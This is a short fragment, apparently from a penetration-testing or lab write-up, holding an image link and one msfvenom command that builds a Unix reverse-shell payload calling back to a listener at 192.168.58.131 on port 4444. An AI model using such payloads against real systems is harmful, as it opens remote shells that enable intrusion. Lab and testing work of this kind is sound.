 msfvenom -p cmd/unix/reverse_python lhost=192.168.58.131 lport=4444 R,